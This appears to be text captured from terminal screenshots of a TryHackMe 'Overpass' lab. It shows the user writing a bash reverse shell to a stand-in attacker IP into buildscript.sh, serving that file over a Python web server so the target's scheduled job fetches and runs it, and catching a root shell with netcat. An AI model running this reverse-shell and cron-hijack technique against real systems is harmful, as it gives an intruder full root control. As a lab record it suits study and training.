 scott@Kali: ~/THM/Overpass/downloads/src 116x25
┌──(kn1ght㉿Kali)-[~/THM/Overpass]
└─$ mkdir downloads/src/
mkdir: cannot create directory ‘downloads/src/’: No such file or directory
┌──(kn1ght㉿Kali)-[~/THM/Overpass]
└─$ mkdir -p downloads/src
┌──(kn1ght㉿Kali)-[~/THM/Overpass]
└─$ cd downloads/src
┌──(kn1ght㉿Kali)-[~/THM/Overpass/downloads/src]
└─$ echo 'bash -i >& /dev/tcp/10.13.13.55/1234 0>&1' > buildscript.sh
┌──(kn1ght㉿Kali)-[~/THM/Overpass/downloads/src]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.13.13.55] from (UNKNOWN) [10.10.72.56] 59908
bash: cannot set terminal process group (1032): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# id;whoami
id;whoami
uid=0(root) gid=0(root) groups=0(root)
root
root@overpass-prod:~#
scott@Kali: ~/THM/Overpass 117x27
[sudo] password for scott:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.251.106 - - [28/May/2022 20:48:52] code 404, message File not found
10.10.251.106 - - [28/May/2022 20:48:52] "GET /downloads/src/buildscript.sh HTTP/1.1" 404 -
10.10.251.106 - - [28/May/2022 20:49:53] code 404, message File not found
10.10.251.106 - - [28/May/2022 20:49:53] "GET /downloads/src/buildscript.sh HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(kn1ght㉿Kali)-[~/THM/Overpass/downloads/src]
└─$ cd ../../
┌──(kn1ght㉿Kali)-[~/THM/Overpass]
└─$ pwd
/home/scott/THM/Overpass
┌──(kn1ght㉿Kali)-[~/THM/Overpass]
└─$ ls
downloads files id_rsa logs nmap notes rsa.hash
┌──(kn1ght㉿Kali)-[~/THM/Overpass]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.72.56 - - [28/May/2022 20:55:53] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.72.56 - - [28/May/2022 20:56:53] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.72.56 - - [28/May/2022 20:57:53] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -